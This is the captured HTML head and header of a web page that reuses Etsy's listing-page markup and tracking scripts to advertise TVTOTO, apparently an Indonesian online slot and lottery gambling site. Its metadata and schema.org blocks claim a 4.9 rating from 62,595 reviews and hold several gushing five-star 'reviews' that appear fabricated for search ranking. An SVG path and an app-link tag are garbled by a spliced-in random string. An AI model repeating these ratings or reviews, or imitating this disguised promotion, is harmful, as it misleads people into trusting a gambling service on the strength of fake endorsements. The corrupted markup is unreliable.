

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--torx94dbjedm1a.jp/cdn-cgi/rum?
body_size: 109407
content:
<!-- Script -->
<!DOCTYPE html>
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml" style="--vh: 51.730000000000004px;"><head>
        <script type="text/javascript" async="" src="https://bat.bing.com/bat.js" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script><script src="https://browser.sentry-cdn.com/6.19.7/bundle.min.js" crossorigin="anonymous"></script><script async="" src="//www.googletagmanager.com/gtm.js?id=GTM-KWW5SS" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script><script async="" defer src="https://www.etsy.com/include/tags.js"></script><script type="text/javascript" async="" src="https://www.googletagmanager.com/gtag/destination?id=AW-1001213127&amp;cx=c&amp;gtm=4e5b31" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script><script type="text/javascript" async="" src="https://bat.bing.com/bat.js" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script><script async="" src="//www.googletagmanager.com/gtm.js?id=GTM-KWW5SS" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script><script src="https://browser.sentry-cdn.com/6.19.7/bundle.min.js" crossorigin="anonymous"></script><script async="" defer src="https://www.etsy.com/include/tags.js"></script><script>if (window.performance && performance.mark) performance.mark("TTP")</script>
        
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
            <meta http-equiv="content-language" content="en-ID">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="pinterest" content="nosearch">

        <meta name="csrf_nonce" content="3:1757443933:h3mNc4ckq3t2W3lUIwJ4ng47mPQt:8a416649e0e75d267ae855f66eed361ff1967f7d806ceb0850e1da0ce950a3ba">
        <meta name="uaid_nonce" content="3:1757443933:y6IRaUq1O7KIFfqDjKuVNvcfAysZ:e9f728fdc47b6a20961f8aef4d6743cf20348efc7ecb9616fd788cfe816da6a4">

        <meta property="fb:app_id" content="89186614300">

        <meta name="css_dist_path" content="/ac/sasquatch/css/" />
        <meta name="dist" content="202509091757442671" />


        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
    !function(e){var r=e.__etsy_logging={};r.errorQueue=[],e.onerror=function(e,o,t,n,s){r.errorQueue.push([e,o,t,n,s])},r.firedEvents=[];r.perf={e:[],t:!1,MARK_MEASURE_PREFIX:"_etsy_mark_measure_",prefixMarkMeasure:function(e){return"_etsy_mark_measure_"+e}},e.PerformanceObserver&&(r.perf.o=new PerformanceObserver((function(e){r.perf.e=r.perf.e.concat(e.getEntries())})),r.perf.o.observe({entryTypes:["element","navigation","longtask","paint","mark","measure","resource","layout-shift"]}));var o=[];r.eventpipe={q:o,logEvent:function(e){o.push(e)},logEventImmediately:function(e){o.push(e)}};var t=!(Object.assign&&Object.values&&Object.fromEntries&&e.Promise&&Promise.prototype.finally&&e.NodeList&&NodeList.prototype.forEach),n=!!e.CefSharp||!!e.__pw_resume,s=!e.PerformanceObserver||!PerformanceObserver.supportedEntryTypes||0===PerformanceObserver.supportedEntryTypes.length,a=!e.navigator||!e.navigator.sendBeacon,p=t||n,u=[];t&&u.push("fp"),s&&u.push("fo"),a&&u.push("fb"),n&&u.push("fg"),r.bots={isBot:p,botCheck:u}}(window);
</script>

        <link rel="stylesheet" href="https://www.etsy.com/dac/site-chrome/components/components.30fe198016e341,site-chrome/header/header.6a41bfc6e0e7d6,__modules__CategoryNav__src__/Views/ButtonMenu/Menu.02149cde20b454,__modules__CategoryNav__src__/Views/DropdownMenu/Menu.746c61f69b1398,site-chrome/footer/footer.746c61f69b1398,gdpr/settings-overlay.746c61f69b1398.css?variant=sasquatch" type="text/css" />
        <link rel="stylesheet" href="https://www.etsy.com/dac/neu/modules/listing_card_no_imports.5c84e07191fa5c,common/stars-svg.746c61f69b1398,neu/modules/favorite_listing_button.746c61f69b1398,neu/modules/quickview.746c61f69b1398,listzilla/responsive/listing-page-desktop.746c61f69b1398,category-nav/v2/breadcrumb_nav.fe3bd9d216295e,web-toolkit-v2/modules/forms/radios.746c61f69b1398,listing-page/image-carousel/responsive.746c61f69b1398,listzilla/image-overlay.746c61f69b1398,__modules__ListingPage__src__/Price/styles.311438d934a7bf,__modules__ListingPage__src__/ShopHeader/ReviewStars/review_stars.02149cde20b454,common/simple-overlay.fe3bd9d216295e,neu/payment_icons.fe3bd9d216295e,neu/apple_pay.fe3bd9d216295e,neu/google_pay.746c61f69b1398,listings3/checkout/single-listing.746c61f69b1398,common/forms_no_import.746c61f69b1398,__modules__ListingPage__src__/Personalization/Fields/styles.02149cde20b454,listzilla/giftwrap.746c61f69b1398,shop2/modules/regulatory-seller-details.fe3bd9d216295e,shop2/modules/seller-additional-details.fe3bd9d216295e,web-toolkit-v2/modules/banners/banners.746c61f69b1398,neu/common/follow-shop-button.fe3bd9d216295e,listzilla/responsive/review-content-modal.746c61f69b1398,appreciation_photos/photo_overlay.746c61f69b1398,listzilla/reviews/reviews_skeleton.fe3bd9d216295e,listzilla/reviews/reviews-section.746c61f69b1398,web-toolkit-v2/modules/action_groups/action_groups.746c61f69b1398,reviews/header.4f9de1b7666e82,listzilla/reviews/variations.746c61f69b1398,listzilla/responsive/max-height-review.fe3bd9d216295e,reviews/categorical-tags.746c61f69b1398,web-toolkit-v2/modules/chips/selectable_chip.746c61f69b1398,web-toolkit-v2/modules/chips/chip_group.746c61f69b1398,sort-by-reviews.3affa09ef32549,__modules__ListingPage__src__/SellerCred/Header/styles.6cc02951826104,shop2/common/rating-and-reviews-count.746c61f69b1398,__modules__ListingPage__src__/SellerCred/Badges/styles.6cc02951826104,__modules__ListingPage__src__/Recommendations/RecsRibbon/view.746c61f69b1398,listings3/structured-policies.fe3bd9d216295e,web-toolkit-v2/modules/forms/checkboxes.746c61f69b1398,favorites/collection/list.746c61f69b1398,favorites/collection/row.746c61f69b1398,favorites/adaptive-height-desktop.746c61f69b1398,__modules__ConditionalSaleInterstitial__src__/styles.02149cde20b454,__modules__CollectionRecs__src__/Views/Grid/view.746c61f69b1398,__modules__CollectionRecs__src__/Views/Card/view.32fb07f3620cc2.css?variant=sasquatch" type="text/css" />

        <script>
    //todo: this is from https://stackoverflow.com/questions/5525071/how-to-wait-until-an-element-exists (with updates
    // for prettier) and is duplicated in Transcend-Integration.ts. Ideally we would find a place both
    // files could call.
    function waitForElm(selector) {
        return new Promise((resolve) => {
            if (document.querySelector(selector)) {
                return resolve(document.querySelector(selector));
            }

            const observer = new MutationObserver(() => {
                if (document.querySelector(selector)) {
                    observer.disconnect();
                    resolve(document.querySelector(selector));
                }
            });

            // If you get "parameter 1 is not of type 'Node'" error, see https://stackoverflow.com/a/77855838/492336
            observer.observe(document.body, {
                childList: true,
                subtree: true,
            });
        });
    }
    function retryLoadingAirgap(loadAsync, attemptNumber) {
        var element = document.createElement("script");
        element.type = "text/javascript";
        element.src = "https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js";
        if (loadAsync) {
            element.setAttribute('data-cfasync', true);
            element.async = true;
        }

        element.onerror = (error) => {
            if (attemptNumber < 3) {
                window.__etsy_logging.eventpipe.logEvent({
                        event_name: `transcend_cmp_airgap_preliminary_failure`,
                    airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                    airgap_bundle: 'control_bundle',
                    error: error,
                    retryAttempt: attemptNumber,
                    attemptWasAsyncLoad: loadAsync
                });
                retryLoadingAirgap(false, attemptNumber + 1);
            }
            else {
                try {
                    //ideally we would have the same STATSD here as in transcend-integration.ts
                    //but we can't import STATSD into mustache files.  This only occurs 0.02% of the time anyway and
                    //this should work, so tracking in the "happy case" in the ts file should be sufficient.
                    window.initializePrivacySettingsManager(false);
                }
                catch (error) {
                        waitForElm("#privacy-settings-manager-load-complete").then(()=> {
                            window.initializePrivacySettingsManager(false);
                        });
                }
                // Update privacy footer based on Airgap info after footer script is loaded.
                waitForElm("#footer-script-loaded").then(()=> {
                    window.updatePrivacySettingsFooterTextBasedOnRegime();
                });

                window.__etsy_logging.eventpipe.logEvent({
                    event_name: `transcend_cmp_airgap_load_failure`,
                    airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                    airgap_bundle: 'control_bundle',
                    error: error,
                    retryAttempts: attemptNumber
                });
            }
        }

        var head = document.getElementsByTagName('head')[0];
        head.appendChild(element);
    }

    function handleErrorLoadingAirgap() {
        window.__etsy_logging.eventpipe.logEvent({
            event_name: `transcend_cmp_airgap_preliminary_failure`,
            airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
            airgap_bundle: 'control_bundle',
            retryAttempt: 1,
            attemptWasAsyncLoad: true
        });

        retryLoadingAirgap(true, 2);
    }
</script>

<script data-cfasync="true" data-ui="off" src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js" onerror="(function() { handleErrorLoadingAirgap(); })()"  async></script>

        

        <title>TVTOTO Login Link Alternatif Terbaru Situs Slot Maxwin & Agen Togel Terlengkap Hadiah 4D Terbesar</title>
        <meta name="description" content="TVTOTO selaku platform terpercaya yang menyediakan akses login dan link alternatif terbaru untuk situs slot online gampang maxwin serta layanan agen togel terlengkap dengan hadiah 4d terbesar di tahun baru 2026.">
		<meta name="google-site-verification" content="YBXpf7RB3deSNka3W_2zH8qfqBd684b4n6uoLLeDn6M" />
            <meta name="robots" content="max-image-preview:large">



<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Product",
  "url": "https://xn--torx94dbjedm1a.jp/",
  "name": "TVTOTO Login Link Alternatif Terbaru Situs Slot Maxwin & Agen Togel Terlengkap Hadiah 4D Terbesar",
  "sku": "4302118754",
  "description": "TVTOTO selaku platform terpercaya yang menyediakan akses login dan link alternatif terbaru untuk situs slot online gampang maxwin serta layanan agen togel terlengkap dengan hadiah 4d terbesar di tahun baru 2026.",
  "image": [
    {
      "@type": "ImageObject",
      "author": "TVTOTO",
      "contentUrl": "https://www.akundewagacor.com/images/tvtoto-toto-slot.png",
      "thumbnailUrl": "https://www.akundewagacor.com/images/tvtoto-toto-slot.png"
    }
  ],
  "category": "Android Game < SLOT ONLINE < TVTOTO",
  "brand": {
    "@type": "Brand",
    "name": "TVTOTO"
  },
  "logo": "https://www.akundewagacor.com/images/icon-tvtoto.png",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": 4.9,
    "reviewCount": 62595
  },
  "offers": {
    "@type": "AggregateOffer",
    "offerCount": 952,
    "lowPrice": 258621,
    "highPrice": 494253,
    "priceCurrency": "IDR",
    "availability": "https://schema.org/InStock",
    "shippingDetails": {
      "@type": "OfferShippingDetails",
      "shippingOrigin": {
        "@type": "DefinedRegion",
        "addressCountry": "ID"
      }
    }
  },
  "review": [
    {
      "@type": "Review",
      "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
      "datePublished": "2025-10-08",
      "reviewBody": "Baru pertama kali cobain yang namanya slot dengan metode pembayaran via QRIS. Ternyata cepat banget bentaran saja hitungan detik kelar semua transaksi deposit dan withdraw. Memang jaman sudah canggih terutama sudah mau dekat penghujung akhir tahun 2025.",
      "author": { "@type": "Person", "name": "Coimay" }
    },
    {
      "@type": "Review",
      "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
      "datePublished": "2025-10-07",
      "reviewBody": "Situs slot online gacor paling viral saat ini bersama dengan tv toto yang spektakuler. Mau depo bos atau itu wd bos semuanya diporoses dengan handal dan cekatan.",
      "author": { "@type": "Person", "name": "Kduymaevea" }
    },
    {
      "@type": "Review",
      "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
      "datePublished": "2025-10-09",
      "reviewBody": "Permainannya lengkap banget. Mulai dari slot 777, slot 88, pragmatic, pg soft semua provider ada disini. Pasaran togelnya juga lengkap bahkan ada prediksi dan juga bocoran angka main jitu yang hraus kita pasang sendiri.",
      "author": { "@type": "Person", "name": "Mi Thaok" }
    },
    {
      "@type": "Review",
      "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
      "datePublished": "2025-10-10",
      "reviewBody": "Aku paling suka sama tampilan desainnya. Gampang banget buat main dan mendapatkan jackpot plus sesekali itu dah wajar tapi ini sering kali keluar free spin tanpa perlu buy lagi. Mantap lluar biasa!!",
      "author": { "@type": "Person", "name": "Mi Cap Coy" }
    }
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "name": "TVTOTO Login Link Alternatif Terbaru Situs Slot Maxwin & Agen Togel Terlengkap Hadiah 4D Terbesar",
  "description": "TVTOTO selaku platform terpercaya yang menyediakan akses login dan link alternatif terbaru untuk situs slot online gampang maxwin serta layanan agen togel terlengkap dengan hadiah 4d terbesar di tahun baru 2026.",
  "thumbnailUrl": [
    "https://www.akundewagacor.com/images/tvtoto-toto-slot.png",
    "https://www.akundewagacor.com/images/tvtoto-toto-slot.png"
  ],
  "uploadDate": "2024-09-28T04:19:10-04:00",
  "duration": "PT18S",
  "contentUrl": "https://v.etsystatic.com/video/upload/ac_none,du_15,q_auto:good/2024-09-27_23-11-55_xozutd.mp4"
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": "https://xn--torx94dbjedm1a.jp/"
    }
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "Organization",
      "@id": "https://xn--torx94dbjedm1a.jp/#org",
      "name": "TVTOTO",
      "url": "https://xn--torx94dbjedm1a.jp/",
      "logo": "https://www.akundewagacor.com/images/tvtoto-toto-slot.png"
    },
    {
      "@type": "WebSite",
      "@id": "https://xn--torx94dbjedm1a.jp/#website",
      "url": "https://xn--torx94dbjedm1a.jp/",
      "name": "TVTOTO",
      "publisher": { "@id": "https://xn--torx94dbjedm1a.jp/#org" },
      "inLanguage": "id-ID",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://xn--torx94dbjedm1a.jp/?s={search_term_string}",
        "query-input": "required name=search_term_string"
      }
    },
    {
      "@type": "SoftwareApplication",
      "@id": "https://xn--torx94dbjedm1a.jp/#app",
      "name": "TVTOTO",
      "applicationCategory": "GameApplication",
      "operatingSystem": "Android, iOS, Windows",
      "offers": { "@type": "Offer", "price": "0", "priceCurrency": "IDR" },
      "aggregateRating": { "@type": "AggregateRating", "ratingValue": 4.9, "ratingCount": 62595 }
    }
  ]
}
</script>

        <meta name="twitter:site" content="@TVTOTO" value="" /><meta name="twitter:card" content="summary_large_image" value="" /><meta name="twitter:app:name:iphone" content="TVTOTO" value="" /><meta name="twitter:app:url:iphone" content="etsy://listing/4302118754?ref=TwitterProductCard" value="" /><meta name="twitter:app:id:iphone" content="477128284" value="" /><meta name="twitter:app:name:ipad" content="TVTOTO" value="" /><meta name="twitter:app:url:ipad" content="etsy://listing/4302118754?ref=TwitterProductCard" value="" /><meta name="twitter:app:id:ipad" content="477128284" value="" /><meta name="twitter:app:name:googleplay" content="TVTOTO" value="" /><meta name="twitter:app:url:googleplay" content="etsy://listing/4302118754?ref=TwitterProductCard" value="" /><meta name="twitter:app:id:googleplay" content="com.etsy.android" value="" /><meta name="google-site-verification" content="4KqVIOpiDNHpd7H4OeL08C2yRZn1cV5QquQWUj3CLug" />
<meta property="og:title" content="TVTOTO Login Link Alternatif Terbaru Situs Slot Maxwin & Agen Togel Terlengkap Hadiah 4D Terbesar" />
<meta property="og:description" content="TVTOTO selaku platform terpercaya yang menyediakan akses login dan link alternatif terbaru untuk situs slot online gampang maxwin serta layanan agen togel terlengkap dengan hadiah 4d terbesar di tahun baru 2026." />
<meta property="og:type" content="product" /><meta property="og:url" content="https://xn--torx94dbjedm1a.jp/" /><meta property="og:image" content="https://www.akundewagacor.com/images/tvtoto-toto-slot.png" /><meta property="product:price:amount" content="22.50" /><meta property="product:price:currency" content="GBP" />

        

        <meta property="al:ios:url" content="etsy://listing/49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ property=" al:ios:app_name"="" /><meta property="al:android:url" content="etsy://listing/4302118754?ref=applinks_android" /><meta property="al:android:package" content="com.etsy.android" /><meta property="al:android:app_name" content="TVTOTO" />

        <link rel="preconnect" href="//i.etsystatic.com" crossorigin="anonymous" /><link rel="preconnect" href="//i.etsystatic.com" /><link rel="preconnect" href="//v.etsystatic.com" /><link rel="preconnect" href="//v.etsystatic.com" crossorigin="anonymous" /><link rel="preload" as="image" imagesrcset="https://www.akundewagacor.com/images/tvtoto-toto-slot.png" fetchpriority="high" />


            <link rel="canonical" href="https://xn--torx94dbjedm1a.jp/" />
            <link rel="amphtml" href="https://www.iddewagacor.com/mithaokthip/" />
<link rel="alternate" href="https://xn--torx94dbjedm1a.jp/" hreflang="en" /><link rel="alternate" href="https://xn--torx94dbjedm1a.jp/fi-en/" hreflang="en-FI" /><link rel="alternate" href="https://xn--torx94dbjedm1a.jp/au/" hreflang="en-AU" /><link rel="alternate" href="https://xn--torx94dbjedm1a.jp/ca/" hreflang="en-CA" /><link rel="alternate" href="https://xn--torx94dbjedm1a.jp/dk-en/" hreflang="en-DK" /><link rel="alternate" href="https://xn--torx94dbjedm1a.jp/hk-en/" hreflang="en-HK" /><link rel="alternate" href="https://xn--torx94dbjedm1a.jp/ie/" hreflang="en-IE" /><link rel="alternate" href="https://xn--torx94dbjedm1a.jp/il-en/" hreflang="en-IL" /><link rel="alternate" href="https://xn--torx94dbjedm1a.jp/in-en/" hreflang="en-IN" /><link rel="alternate" href="https://xn--torx94dbjedm1a.jp/nz/" hreflang="en-NZ" /><link rel="alternate" href="https://xn--torx94dbjedm1a.jp/no-en/" hreflang="en-NO" /><link rel="alternate" href="https://xn--torx94dbjedm1a.jp/se-en/" hreflang="en-SE" /><link rel="alternate" href="https://xn--torx94dbjedm1a.jp/sg-en/" hreflang="en-SG" /><link rel="alternate" href="https://xn--torx94dbjedm1a.jp/uk/" hreflang="en-GB" /><link rel="alternate" href="https://xn--torx94dbjedm1a.jp/de/" hreflang="de" /><link rel="alternate" href="https://xn--torx94dbjedm1a.jp/at/" hreflang="de-AT" /><link rel="alternate" href="https://xn--torx94dbjedm1a.jp/ch/" hreflang="de-CH" /><link rel="alternate" href="https://xn--torx94dbjedm1a.jp/fr/" hreflang="fr" /><link rel="alternate" href="https://xn--torx94dbjedm1a.jp/ca-fr/" hreflang="fr-CA" /><link rel="alternate" href="https://xn--torx94dbjedm1a.jp/nl/" hreflang="nl" /><link rel="alternate" href="https://xn--torx94dbjedm1a.jp/be/" hreflang="nl-BE" /><link rel="alternate" href="https://xn--torx94dbjedm1a.jp/it/" hreflang="it" /><link rel="alternate" href="https://xn--torx94dbjedm1a.jp/es/" hreflang="es" /><link rel="alternate" href="https://xn--torx94dbjedm1a.jp/mx/" hreflang="es-MX" /><link rel="alternate" href="https://xn--torx94dbjedm1a.jp/jp/" hreflang="ja" /><link rel="alternate" href="https://xn--torx94dbjedm1a.jp/pl/" hreflang="pl" /><link rel="alternate" href="https://xn--torx94dbjedm1a.jp/pt/" hreflang="pt" /><link rel="alternate" href="https://xn--torx94dbjedm1a.jp/" hreflang="x-default" /><link rel="alternate" href="https://xn--torx94dbjedm1a.jp/" hreflang="en-US" />

        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-US/";</script>

        <link rel="shortcut icon" href="https://www.akundewagacor.com/images/icon-tvtoto.png" /><link rel="icon" href="https://www.akundewagacor.com/images/icon-tvtoto.png" type="image/webp" sizes="32x32" /><link rel="icon" href="https://www.akundewagacor.com/images/icon-tvtoto.png" type="image/webp" sizes="16x16" /><link rel="apple-touch-icon" href="https://www.akundewagacor.com/images/icon-tvtoto.png" sizes="180x180" /><link rel="mask-icon" href="/images/safari-pinned-tab.svg" color="rgb(241, 100, 30)" /><link rel="manifest" href="/site.webmanifest" />
<meta name="apple-mobile-web-app-title" content="TVTOTO" /><meta name="application-name" content="TVTOTO" /><meta name="msapplication-TileColor" content="#F1641E" /><meta name="theme-color" content="rgb(255, 255, 255)" />

        <link type="application/opensearchdescription+xml" rel="search" href="/osdd.php" title="TVTOTO"/>
    <script async="" src="//resources.xg4ken.com/js/v2/ktag.js?tid=KT-N3E88-3EB"></script><script type="text/javascript" async="" src="https://googleads.g.doubleclick.net/pagead/viewthroughconversion/1001213127/?random=1762300800081&amp;cv=11&amp;fst=1762300800081&amp;bg=ffffff&amp;guid=ON&amp;async=1&amp;gtm=45be5b31v879674188z86935543za200zb6935543zd6935543xea&amp;gcd=13t3t3t3t5l1&amp;dma=0&amp;tag_exp=101509157~103116026~103200004~103233427~104527907~104528500~104684208~104684211~104948813~105322304~115480709~115583767~115938466~115938468~116217636~116217638&amp;u_w=412&amp;u_h=732&amp;url=https%3A%2F%2Fftp.jonrohan.codes%2F&amp;frm=0&amp;tiba=TVTOTO%20%3A%20Situs%20Slot%20Gacor%20Online%20Masih%20VALID%20Tanpa%20Pola%20Bisa%20400%20Milliar&amp;hn=www.googleadservices.com&amp;npa=0&amp;pscdl=noapi&amp;uaa=&amp;uab=&amp;uafvl=&amp;uamb=0&amp;uam=&amp;uap=&amp;uapv=&amp;uaw=0&amp;_tu=CA&amp;data=ecomm_prodid%3D%3Becomm_pagetype%3Dother%3Becomm_totalvalue%3D%3Becomm_rec_prodid%3D%3Becomm_category%3D%3Becomm_pvalue%3D%3Becomm_quantity%3D%3Ba%3D%3Bg%3D%3Bhasaccount%3Dfalse%3Bcqs%3D%3Brp%3D%3Bly%3D%3Bhs%3D%3B_google_crm_id%3D%3Bads_data_redaction%3Dfalse&amp;rfmt=3&amp;fmt=4" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script><script async="" src="//resources.xg4ken.com/js/v2/ktag.js?tid=KT-N3E88-3EB"></script><script src="https://bat.bing.com/p/action/20013160.js" type="text/javascript" async="" data-ueto="ueto_f18bb9c7f3"></script></head>
    <body class="ui-toolkit transitional-wide etsy-has-it-design is-responsive no-touch en-US IDR ID wt-browser-has-no-hover-support" data-language="en-US" data-currency="IDR" data-region="ID" data-hover-none="true" data-visual-focus-state="true" data-mobile-viewport-height="true">

        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
    !function(a,b,c,d,e,f){a.ddjskey=e;a.ddoptions=f||null;var m=b.createElement(c),n=b.getElementsByTagName(c)[0];m.async=1,m.defer=1,m.src=d,n.parentNode.insertBefore(m,n)}(window,document,"script","https://www.etsy.com/include/tags.js", "D013AA612AB2224D03B2318D0F5B19", {
        endpoint:"https://www.etsy.com/include/tags.js",
        ajaxListenerPath: true,
        enableTagEvents: true,
        overrideAbortFetch: true,
        abortAsyncOnChallengeDisplay: true,
        disableAutoRefreshOnCaptchaPassed: false,
        replayAfterChallenge: true
    });

    var DD_BLOCKED_EVENT_NAME = "dd_blocked";
    var DD_RESPONSE_DISPLAYED_EVENT_NAME = "dd_response_displayed";
    var DD_RESPONSE_ERROR_EVENT_NAME = "dd_response_error";

    window.addEventListener(DD_RESPONSE_DISPLAYED_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_RESPONSE_DISPLAYED_EVENT_NAME, true);
        }
    });

    window.addEventListener(DD_BLOCKED_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_BLOCKED_EVENT_NAME, true);
        }
    });

    window.addEventListener(DD_RESPONSE_ERROR_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_RESPONSE_ERROR_EVENT_NAME, true);
        }
    });
</script>

        

        

        <div data-above-header class="wt-z-index-5 wt-position-relative">
            
            

        </div>

        <div data-selector="header-cat-nav-wrapper" data-menu-ui="menubar">
<div id="gnav-header" class=" gnav-header global-nav v2-toolkit-gnav-header wt-z-index-6 wt-bg-white wt-position-relative " data-as-version="10_12672349415_19" data-count-ajax data-show-suggested-searches-in-as="1" data-show-gift-card-cta-in-as="1" data-as-personalized="1" data-as-extras="{&amp;quot;expt&amp;quot;:&amp;quot;all_xml&amp;quot;,&amp;quot;lang&amp;quot;:&amp;quot;en-US&amp;quot;,&amp;quot;extras&amp;quot;:[]}" data-cheact="1" data-gnav-header>
    <header id="gnav-header-inner" class="global-enhancements-header wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-width-full wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-lg-6 wt-pr-lg-6 wt-bb-xs wt-bb-lg-none gnav-header-inner wt-pt-lg-2 
        
        "
        role="banner">

        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">!function(e){var r=e.__etsy_logging;if(r&&r.perf&&r.perf.prefixMarkMeasure){var n=r.perf.prefixMarkMeasure("logo_render");e.performance&&e.performance.mark&&e.requestAnimationFrame((function(){setTimeout((function(){e.performance.mark(n)}))}))}}(window);</script>
<div class="wt-pb-lg-0 wt-pt-sm-1 wt-pt-lg-0 wt-pr-xs-0 wt-pr-sm-1 " data-header-logo-container>
    <a href="/?ref=lgo" elementtiming="ux-global-nav">
        <span class="wt-screen-reader-only">TVTOTO</span>
        <span class="etsy-icon wt-display-block wt-fill-orange wt-nudge-r-3 wt-nudge-t-1 logo-dimensions" id="logo"></span></a><a href="https://xn--torx94dbjedm1a.jp/" class="site-logo">
  <img src="https://www.akundewagacor.com/images/logo-tvtoto.png" alt="TVTOTO" style="max-height:60px; width:auto; height:auto;">
</a><path d="M6.547,3.125v6.008c0,0,2.117,0,3.25-0.086c0.891-0.156,1.055-0.242,1.219-1.133l0.328-1.305h0.969l-0.164,2.852 l0.086,2.922h-0.977l-0.242-1.141c-0.242-0.812-0.57-0.977-1.219-1.055c-0.812-0.086-3.25-0.086-3.25-0.086v5.039 c0,0.969,0.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ,3.984-0.57,4.789 c0,0-3.086-0.078-4.383-0.078H5.25l-3.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ.648-0.086-5.844-0.086-5.844c0-0.727-0.242-0.891-1.062-1.055L1.758,2.555V1.664l3.414,0.07h6.5 c1.297,0,3.484-0.234,3.484-0.234s-0.078,1.375-0.164,4.625h-0.891l-0.328-1.141c-0.32-1.461-0.805-2.188-1.703-2.188H6.961 C6.547,2.797,6.547,2.875,6.547,3.125z M19.703,3.766h0.977V7.18l3.336-0.164l-0.164,1.547l-3.25-0.25v6.016 c0,1.703,0.57,2.359,1.547,2.359c0.883,0,1.539-0.492,1.781-0.898l0.484,0.57c-0.484,1.133-1.859,1.703-3.164,1.703 c-1.617,0-2.93-0.969-2.93-2.836V8.398h-1.938V7.586C18.008,7.422,19.219,6.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ-0.734,1.953-1.625c0-2.766-5.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ812-0.25,1.867-0.25,2.68l-0.805,0.078l-0.57-1.625 c-0.164-0.398-0.82-0.727-1.625-0.727c-0.977,0-1.953,0.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ656-3.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ3.086l0.891-0.078l0.328,1.703c0.078,0.406,0.32,0.734,0.969,0.734c1.055,0,2.438-0.648,3.742-2.922 c-0.578-1.383-2.281-5.844-3.828-9.258c-0.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ57,0.078-0.805,0.398-0.805,0.727c0,0.086,0,0.164,0.078,0.328c0.156,0.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ.648c0-0.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ0.328-0.898,0.406-1.219,1.062l-3.57,8.359 c-2.117,4.797-4.312,5.203-5.852,5.203C34.406,22.695,33.672,22.445,33.031,22.039z"/>
    
</path></div>
            <nav class="wt-hide-xs wt-show-lg">
                <div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu--body-below-trigger wt-tooltip--disabled-touch dropdown-category-menu wt-menu--bottom wt-menu--left" data-wt-menu data-wt-tooltip="true" data-menu-body-below-trigger="true" data-close-on-select="true" data-hide-trigger-on-open="false" data-animate-in="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left" data-open-direction-force="true" data-menu-type="action">
       
        <button
          type="button"
